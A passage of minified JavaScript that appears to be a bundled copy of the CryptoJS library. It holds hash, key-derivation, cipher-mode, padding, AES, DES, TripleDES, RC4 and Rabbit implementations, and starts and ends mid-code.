z,D=0;D<80;D+=1)z=Q+b[w+G[D]]|0,D<16?z+=g(xe,pe,N)+S[0]:D<32?z+=_(xe,pe,N)+S[1]:D<48?z+=m(xe,pe,N)+S[2]:D<64?z+=p(xe,pe,N)+S[3]:z+=y(xe,pe,N)+S[4],z=z|0,z=E(z,te[D]),z=z+P|0,Q=P,P=N,N=E(pe,10),pe=xe,xe=z,z=k+b[w+ee[D]]|0,D<16?z+=y(T,Z,q)+O[0]:D<32?z+=p(T,Z,q)+O[1]:D<48?z+=m(T,Z,q)+O[2]:D<64?z+=_(T,Z,q)+O[3]:z+=g(T,Z,q)+O[4],z=z|0,z=E(z,ne[D]),z=z+R|0,k=R,R=q,q=E(Z,10),Z=T,T=z;z=F[1]+pe+q|0,F[1]=F[2]+N+R|0,F[2]=F[3]+P+k|0,F[3]=F[4]+Q+T|0,F[4]=F[0]+xe+Z|0,F[0]=z},_doFinalize:function(){var b=this._data,w=b.words,D=this._nDataBytes*8,H=b.sigBytes*8;w[H>>>5]|=128<<24-H%32,w[(H+64>>>9<<4)+14]=(D<<8|D>>>24)&16711935|(D<<24|D>>>8)&4278255360,b.sigBytes=(w.length+1)*4,this._process();for(var B=this._hash,F=B.words,S=0;S<5;S++){var O=F[S];F[S]=(O<<8|O>>>24)&16711935|(O<<24|O>>>8)&4278255360}return B},clone:function(){var b=a.clone.call(this);return b._hash=this._hash.clone(),b}});function g(b,w,D){return b^w^D}function _(b,w,D){return b&w|~b&D}function m(b,w,D){return(b|~w)^D}function p(b,w,D){return b&D|w&~D}function y(b,w,D){return b^(w|~D)}function E(b,w){return b<<w|b>>>32-w}o.RIPEMD160=a._createHelper(v),o.HmacRIPEMD160=a._createHmacHelper(v)})(),function(){var r=n,o=r.lib,s=o.Base,i=r.enc,a=i.Utf8,u=r.algo;u.HMAC=s.extend({init:function(c,l){c=this._hasher=new c.init,typeof l=="string"&&(l=a.parse(l));var f=c.blockSize,d=f*4;l.sigBytes>d&&(l=c.finalize(l)),l.clamp();for(var h=this._oKey=l.clone(),x=this._iKey=l.clone(),v=h.words,g=x.words,_=0;_<f;_++)v[_]^=1549556828,g[_]^=909522486;h.sigBytes=x.sigBytes=d,this.reset()},reset:function(){var c=this._hasher;c.reset(),c.update(this._iKey)},update:function(c){return this._hasher.update(c),this},finalize:function(c){var l=this._hasher,f=l.finalize(c);l.reset();var d=l.finalize(this._oKey.clone().concat(f));return d}})}(),function(){var r=n,o=r.lib,s=o.Base,i=o.WordArray,a=r.algo,u=a.SHA256,c=a.HMAC,l=a.PBKDF2=s.extend({cfg:s.extend({keySize:128/32,hasher:u,iterations:25e4}),init:function(f){this.cfg=this.cfg.extend(f)},compute:function(f,d){for(var h=this.cfg,x=c.create(h.hasher,f),v=i.create(),g=i.create([1]),_=v.words,m=g.words,p=h.keySize,y=h.iterations;_.length<p;){var E=x.update(d).finalize(g);x.reset();for(var b=E.words,w=b.length,D=E,H=1;H<y;H++){D=x.finalize(D),x.reset();for(var B=D.words,F=0;F<w;F++)b[F]^=B[F]}v.concat(E),m[0]++}return v.sigBytes=p*4,v}});r.PBKDF2=function(f,d,h){return l.create(h).compute(f,d)}}(),function(){var r=n,o=r.lib,s=o.Base,i=o.WordArray,a=r.algo,u=a.MD5,c=a.EvpKDF=s.extend({cfg:s.extend({keySize:128/32,hasher:u,iterations:1}),init:function(l){this.cfg=this.cfg.extend(l)},compute:function(l,f){for(var d,h=this.cfg,x=h.hasher.create(),v=i.create(),g=v.words,_=h.keySize,m=h.iterations;g.length<_;){d&&x.update(d),d=x.update(l).finalize(f),x.reset();for(var p=1;p<m;p++)d=x.finalize(d),x.reset();v.concat(d)}return v.sigBytes=_*4,v}});r.EvpKDF=function(l,f,d){return c.create(d).compute(l,f)}}(),n.lib.Cipher||function(r){var o=n,s=o.lib,i=s.Base,a=s.WordArray,u=s.BufferedBlockAlgorithm,c=o.enc;c.Utf8;var l=c.Base64,f=o.algo,d=f.EvpKDF,h=s.Cipher=u.extend({cfg:i.extend(),createEncryptor:function(B,F){return this.create(this._ENC_XFORM_MODE,B,F)},createDecryptor:function(B,F){return this.create(this._DEC_XFORM_MODE,B,F)},init:function(B,F,S){this.cfg=this.cfg.extend(S),this._xformMode=B,this._key=F,this.reset()},reset:function(){u.reset.call(this),this._doReset()},process:function(B){return this._append(B),this._process()},finalize:function(B){B&&this._append(B);var F=this._doFinalize();return F},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function B(F){return typeof F=="string"?H:b}return function(F){return{encrypt:function(S,O,G){return B(O).encrypt(F,S,O,G)},decrypt:function(S,O,G){return B(O).decrypt(F,S,O,G)}}}}()});s.StreamCipher=h.extend({_doFinalize:function(){var B=this._process(!0);return B},blockSize:1});var x=o.mode={},v=s.BlockCipherMode=i.extend({createEncryptor:function(B,F){return this.Encryptor.create(B,F)},createDecryptor:function(B,F){return this.Decryptor.create(B,F)},init:function(B,F){this._cipher=B,this._iv=F}}),g=x.CBC=function(){var B=v.extend();B.Encryptor=B.extend({processBlock:function(S,O){var G=this._cipher,ee=G.blockSize;F.call(this,S,O,ee),G.encryptBlock(S,O),this._prevBlock=S.slice(O,O+ee)}}),B.Decryptor=B.extend({processBlock:function(S,O){var G=this._cipher,ee=G.blockSize,te=S.slice(O,O+ee);G.decryptBlock(S,O),F.call(this,S,O,ee),this._prevBlock=te}});function F(S,O,G){var ee,te=this._iv;te?(ee=te,this._iv=r):ee=this._prevBlock;for(var ne=0;ne<G;ne++)S[O+ne]^=ee[ne]}return B}(),_=o.pad={},m=_.Pkcs7={pad:function(B,F){for(var S=F*4,O=S-B.sigBytes%S,G=O<<24|O<<16|O<<8|O,ee=[],te=0;te<O;te+=4)ee.push(G);var ne=a.create(ee,O);B.concat(ne)},unpad:function(B){var F=B.words[B.sigBytes-1>>>2]&255;B.sigBytes-=F}};s.BlockCipher=h.extend({cfg:h.cfg.extend({mode:g,padding:m}),reset:function(){var B;h.reset.call(this);var F=this.cfg,S=F.iv,O=F.mode;this._xformMode==this._ENC_XFORM_MODE?B=O.createEncryptor:(B=O.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==B?this._mode.init(this,S&&S.words):(this._mode=B.call(O,this,S&&S.words),this._mode.__creator=B)},_doProcessBlock:function(B,F){this._mode.processBlock(B,F)},_doFinalize:function(){var B,F=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(F.pad(this._data,this.blockSize),B=this._process(!0)):(B=this._process(!0),F.unpad(B)),B},blockSize:128/32});var p=s.CipherParams=i.extend({init:function(B){this.mixIn(B)},toString:function(B){return(B||this.formatter).stringify(this)}}),y=o.format={},E=y.OpenSSL={stringify:function(B){var F,S=B.ciphertext,O=B.salt;return O?F=a.create([1398893684,1701076831]).concat(O).concat(S):F=S,F.toString(l)},parse:function(B){var F,S=l.parse(B),O=S.words;return O[0]==1398893684&&O[1]==1701076831&&(F=a.create(O.slice(2,4)),O.splice(0,4),S.sigBytes-=16),p.create({ciphertext:S,salt:F})}},b=s.SerializableCipher=i.extend({cfg:i.extend({format:E}),encrypt:function(B,F,S,O){O=this.cfg.extend(O);var G=B.createEncryptor(S,O),ee=G.finalize(F),te=G.cfg;return p.create({ciphertext:ee,key:S,iv:te.iv,algorithm:B,mode:te.mode,padding:te.padding,blockSize:B.blockSize,formatter:O.format})},decrypt:function(B,F,S,O){O=this.cfg.extend(O),F=this._parse(F,O.format);var G=B.createDecryptor(S,O).finalize(F.ciphertext);return G},_parse:function(B,F){return typeof B=="string"?F.parse(B,this):B}}),w=o.kdf={},D=w.OpenSSL={execute:function(B,F,S,O,G){if(O||(O=a.random(64/8)),G)var ee=d.create({keySize:F+S,hasher:G}).compute(B,O);else var ee=d.create({keySize:F+S}).compute(B,O);var te=a.create(ee.words.slice(F),S*4);return ee.sigBytes=F*4,p.create({key:ee,iv:te,salt:O})}},H=s.PasswordBasedCipher=b.extend({cfg:b.cfg.extend({kdf:D}),encrypt:function(B,F,S,O){O=this.cfg.extend(O);var G=O.kdf.execute(S,B.keySize,B.ivSize,O.salt,O.hasher);O.iv=G.iv;var ee=b.encrypt.call(this,B,F,G.key,O);return ee.mixIn(G),ee},decrypt:function(B,F,S,O){O=this.cfg.extend(O),F=this._parse(F,O.format);var G=O.kdf.execute(S,B.keySize,B.ivSize,F.salt,O.hasher);O.iv=G.iv;var ee=b.decrypt.call(this,B,F,G.key,O);return ee}})}(),n.mode.CFB=function(){var r=n.lib.BlockCipherMode.extend();r.Encryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize;o.call(this,s,i,u,a),this._prevBlock=s.slice(i,i+u)}}),r.Decryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize,c=s.slice(i,i+u);o.call(this,s,i,u,a),this._prevBlock=c}});function o(s,i,a,u){var c,l=this._iv;l?(c=l.slice(0),this._iv=void 0):c=this._prevBlock,u.encryptBlock(c,0);for(var f=0;f<a;f++)s[i+f]^=c[f]}return r}(),n.mode.CTR=function(){var r=n.lib.BlockCipherMode.extend(),o=r.Encryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize,c=this._iv,l=this._counter;c&&(l=this._counter=c.slice(0),this._iv=void 0);var f=l.slice(0);a.encryptBlock(f,0),l[u-1]=l[u-1]+1|0;for(var d=0;d<u;d++)s[i+d]^=f[d]}});return r.Decryptor=o,r}();/** @preserve
 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
 * derived from CryptoJS.mode.CTR
 * Jan Hruby jhruby.web@gmail.com
 */return n.mode.CTRGladman=function(){var r=n.lib.BlockCipherMode.extend();function o(a){if((a>>24&255)===255){var u=a>>16&255,c=a>>8&255,l=a&255;u===255?(u=0,c===255?(c=0,l===255?l=0:++l):++c):++u,a=0,a+=u<<16,a+=c<<8,a+=l}else a+=1<<24;return a}function s(a){return(a[0]=o(a[0]))===0&&(a[1]=o(a[1])),a}var i=r.Encryptor=r.extend({processBlock:function(a,u){var c=this._cipher,l=c.blockSize,f=this._iv,d=this._counter;f&&(d=this._counter=f.slice(0),this._iv=void 0),s(d);var h=d.slice(0);c.encryptBlock(h,0);for(var x=0;x<l;x++)a[u+x]^=h[x]}});return r.Decryptor=i,r}(),n.mode.OFB=function(){var r=n.lib.BlockCipherMode.extend(),o=r.Encryptor=r.extend({processBlock:function(s,i){var a=this._cipher,u=a.blockSize,c=this._iv,l=this._keystream;c&&(l=this._keystream=c.slice(0),this._iv=void 0),a.encryptBlock(l,0);for(var f=0;f<u;f++)s[i+f]^=l[f]}});return r.Decryptor=o,r}(),n.mode.ECB=function(){var r=n.lib.BlockCipherMode.extend();return r.Encryptor=r.extend({processBlock:function(o,s){this._cipher.encryptBlock(o,s)}}),r.Decryptor=r.extend({processBlock:function(o,s){this._cipher.decryptBlock(o,s)}}),r}(),n.pad.AnsiX923={pad:function(r,o){var s=r.sigBytes,i=o*4,a=i-s%i,u=s+a-1;r.clamp(),r.words[u>>>2]|=a<<24-u%4*8,r.sigBytes+=a},unpad:function(r){var o=r.words[r.sigBytes-1>>>2]&255;r.sigBytes-=o}},n.pad.Iso10126={pad:function(r,o){var s=o*4,i=s-r.sigBytes%s;r.concat(n.lib.WordArray.random(i-1)).concat(n.lib.WordArray.create([i<<24],1))},unpad:function(r){var o=r.words[r.sigBytes-1>>>2]&255;r.sigBytes-=o}},n.pad.Iso97971={pad:function(r,o){r.concat(n.lib.WordArray.create([2147483648],1)),n.pad.ZeroPadding.pad(r,o)},unpad:function(r){n.pad.ZeroPadding.unpad(r),r.sigBytes--}},n.pad.ZeroPadding={pad:function(r,o){var s=o*4;r.clamp(),r.sigBytes+=s-(r.sigBytes%s||s)},unpad:function(r){for(var o=r.words,s=r.sigBytes-1,s=r.sigBytes-1;s>=0;s--)if(o[s>>>2]>>>24-s%4*8&255){r.sigBytes=s+1;break}}},n.pad.NoPadding={pad:function(){},unpad:function(){}},function(r){var o=n,s=o.lib,i=s.CipherParams,a=o.enc,u=a.Hex,c=o.format;c.Hex={stringify:function(l){return l.ciphertext.toString(u)},parse:function(l){var f=u.parse(l);return i.create({ciphertext:f})}}}(),function(){var r=n,o=r.lib,s=o.BlockCipher,i=r.algo,a=[],u=[],c=[],l=[],f=[],d=[],h=[],x=[],v=[],g=[];(function(){for(var p=[],y=0;y<256;y++)y<128?p[y]=y<<1:p[y]=y<<1^283;for(var E=0,b=0,y=0;y<256;y++){var w=b^b<<1^b<<2^b<<3^b<<4;w=w>>>8^w&255^99,a[E]=w,u[w]=E;var D=p[E],H=p[D],B=p[H],F=p[w]*257^w*16843008;c[E]=F<<24|F>>>8,l[E]=F<<16|F>>>16,f[E]=F<<8|F>>>24,d[E]=F;var F=B*16843009^H*65537^D*257^E*16843008;h[w]=F<<24|F>>>8,x[w]=F<<16|F>>>16,v[w]=F<<8|F>>>24,g[w]=F,E?(E=D^p[p[p[B^D]]],b^=p[p[b]]):E=b=1}})();var _=[0,1,2,4,8,16,32,64,128,27,54],m=i.AES=s.extend({_doReset:function(){var p;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var y=this._keyPriorReset=this._key,E=y.words,b=y.sigBytes/4,w=this._nRounds=b+6,D=(w+1)*4,H=this._keySchedule=[],B=0;B<D;B++)B<b?H[B]=E[B]:(p=H[B-1],B%b?b>6&&B%b==4&&(p=a[p>>>24]<<24|a[p>>>16&255]<<16|a[p>>>8&255]<<8|a[p&255]):(p=p<<8|p>>>24,p=a[p>>>24]<<24|a[p>>>16&255]<<16|a[p>>>8&255]<<8|a[p&255],p^=_[B/b|0]<<24),H[B]=H[B-b]^p);for(var F=this._invKeySchedule=[],S=0;S<D;S++){var B=D-S;if(S%4)var p=H[B];else var p=H[B-4];S<4||B<=4?F[S]=p:F[S]=h[a[p>>>24]]^x[a[p>>>16&255]]^v[a[p>>>8&255]]^g[a[p&255]]}}},encryptBlock:function(p,y){this._doCryptBlock(p,y,this._keySchedule,c,l,f,d,a)},decryptBlock:function(p,y){var E=p[y+1];p[y+1]=p[y+3],p[y+3]=E,this._doCryptBlock(p,y,this._invKeySchedule,h,x,v,g,u);var E=p[y+1];p[y+1]=p[y+3],p[y+3]=E},_doCryptBlock:function(p,y,E,b,w,D,H,B){for(var F=this._nRounds,S=p[y]^E[0],O=p[y+1]^E[1],G=p[y+2]^E[2],ee=p[y+3]^E[3],te=4,ne=1;ne<F;ne++){var Q=b[S>>>24]^w[O>>>16&255]^D[G>>>8&255]^H[ee&255]^E[te++],xe=b[O>>>24]^w[G>>>16&255]^D[ee>>>8&255]^H[S&255]^E[te++],pe=b[G>>>24]^w[ee>>>16&255]^D[S>>>8&255]^H[O&255]^E[te++],N=b[ee>>>24]^w[S>>>16&255]^D[O>>>8&255]^H[G&255]^E[te++];S=Q,O=xe,G=pe,ee=N}var Q=(B[S>>>24]<<24|B[O>>>16&255]<<16|B[G>>>8&255]<<8|B[ee&255])^E[te++],xe=(B[O>>>24]<<24|B[G>>>16&255]<<16|B[ee>>>8&255]<<8|B[S&255])^E[te++],pe=(B[G>>>24]<<24|B[ee>>>16&255]<<16|B[S>>>8&255]<<8|B[O&255])^E[te++],N=(B[ee>>>24]<<24|B[S>>>16&255]<<16|B[O>>>8&255]<<8|B[G&255])^E[te++];p[y]=Q,p[y+1]=xe,p[y+2]=pe,p[y+3]=N},keySize:256/32});r.AES=s._createHelper(m)}(),function(){var r=n,o=r.lib,s=o.WordArray,i=o.BlockCipher,a=r.algo,u=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],c=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],f=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],h=a.DES=i.extend({_doReset:function(){for(var _=this._key,m=_.words,p=[],y=0;y<56;y++){var E=u[y]-1;p[y]=m[E>>>5]>>>31-E%32&1}for(var b=this._subKeys=[],w=0;w<16;w++){for(var D=b[w]=[],H=l[w],y=0;y<24;y++)D[y/6|0]|=p[(c[y]-1+H)%28]<<31-y%6,D[4+(y/6|0)]|=p[28+(c[y+24]-1+H)%28]<<31-y%6;D[0]=D[0]<<1|D[0]>>>31;for(var y=1;y<7;y++)D[y]=D[y]>>>(y-1)*4+3;D[7]=D[7]<<5|D[7]>>>27}for(var B=this._invSubKeys=[],y=0;y<16;y++)B[y]=b[15-y]},encryptBlock:function(_,m){this._doCryptBlock(_,m,this._subKeys)},decryptBlock:function(_,m){this._doCryptBlock(_,m,this._invSubKeys)},_doCryptBlock:function(_,m,p){this._lBlock=_[m],this._rBlock=_[m+1],x.call(this,4,252645135),x.call(this,16,65535),v.call(this,2,858993459),v.call(this,8,16711935),x.call(this,1,1431655765);for(var y=0;y<16;y++){for(var E=p[y],b=this._lBlock,w=this._rBlock,D=0,H=0;H<8;H++)D|=f[H][((w^E[H])&d[H])>>>0];this._lBlock=w,this._rBlock=b^D}var B=this._lBlock;this._lBlock=this._rBlock,this._rBlock=B,x.call(this,1,1431655765),v.call(this,8,16711935),v.call(this,2,858993459),x.call(this,16,65535),x.call(this,4,252645135),_[m]=this._lBlock,_[m+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function x(_,m){var p=(this._lBlock>>>_^this._rBlock)&m;this._rBlock^=p,this._lBlock^=p<<_}function v(_,m){var p=(this._rBlock>>>_^this._lBlock)&m;this._lBlock^=p,this._rBlock^=p<<_}r.DES=i._createHelper(h);var g=a.TripleDES=i.extend({_doReset:function(){var _=this._key,m=_.words;if(m.length!==2&&m.length!==4&&m.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var p=m.slice(0,2),y=m.length<4?m.slice(0,2):m.slice(2,4),E=m.length<6?m.slice(0,2):m.slice(4,6);this._des1=h.createEncryptor(s.create(p)),this._des2=h.createEncryptor(s.create(y)),this._des3=h.createEncryptor(s.create(E))},encryptBlock:function(_,m){this._des1.encryptBlock(_,m),this._des2.decryptBlock(_,m),this._des3.encryptBlock(_,m)},decryptBlock:function(_,m){this._des3.decryptBlock(_,m),this._des2.encryptBlock(_,m),this._des1.decryptBlock(_,m)},keySize:192/32,ivSize:64/32,blockSize:64/32});r.TripleDES=i._createHelper(g)}(),function(){var r=n,o=r.lib,s=o.StreamCipher,i=r.algo,a=i.RC4=s.extend({_doReset:function(){for(var l=this._key,f=l.words,d=l.sigBytes,h=this._S=[],x=0;x<256;x++)h[x]=x;for(var x=0,v=0;x<256;x++){var g=x%d,_=f[g>>>2]>>>24-g%4*8&255;v=(v+h[x]+_)%256;var m=h[x];h[x]=h[v],h[v]=m}this._i=this._j=0},_doProcessBlock:function(l,f){l[f]^=u.call(this)},keySize:256/32,ivSize:0});function u(){for(var l=this._S,f=this._i,d=this._j,h=0,x=0;x<4;x++){f=(f+1)%256,d=(d+l[f])%256;var v=l[f];l[f]=l[d],l[d]=v,h|=l[(l[f]+l[d])%256]<<24-x*8}return this._i=f,this._j=d,h}r.RC4=s._createHelper(a);var c=i.RC4Drop=a.extend({cfg:a.cfg.extend({drop:192}),_doReset:function(){a._doReset.call(this);for(var l=this.cfg.drop;l>0;l--)u.call(this)}});r.RC4Drop=s._createHelper(c)}(),function(){var r=n,o=r.lib,s=o.StreamCipher,i=r.algo,a=[],u=[],c=[],l=i.Rabbit=s.extend({_doReset:function(){for(var d=this._key.words,h=this.cfg.iv,x=0;x<4;x++)d[x]=(d[x]<<8|d[x]>>>24)&16711935|(d[x]<<24|d[x]>>>8)&4278255360;var v=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],g=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var x=0;x<4;x++)f.call(this);for(var x=0;x<8;x++)g[x]^=v[x+4&7];if(h){var _=h.words,m=_[0],p=_[1],y=(m<<8|m>>>24)&16711935|(m<<24|m>>>8)&4278255360,E=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360,b=y>>>16|E&4294901760,w=E<<16|y&65535;g[0]^=y,g[1]^=b,g[2]^=E,g[3]^=w,g[4]^=y,g[5]^=b,g[6]^=E,g[7]^=w;for(var x=0;x<4;x++)f.call(this)}},_doProcessBlock:function(d,h){var x=this._X;f.call(this),a[0]=x[0]^x[5]>>>16^x[3]<<16,a[1]=x[2]^x[7]>>>16^x[5]<<16,a[2]=x[4]^x[1]>>>16^x[7]<<16,a[3]=x[6]^x[3]>>>16^x[1]<<16;for(var v=0;v<4;v++)a[v]=(a[v]<<8|a[v]>>>24)&16711935|(a[v]<<24|a[v]>>>8)&4278255360,d[h+v]^=a[v]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,x=0;x<8;x++)u[x]=h[x];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<u[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<u[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<u[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<u[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<u[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<u[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<u[6]>>>0?1:0)|0,this._b=h[7]>>>0<u[7]>>>0?1:0;for(var x=0;x<8;x++){var 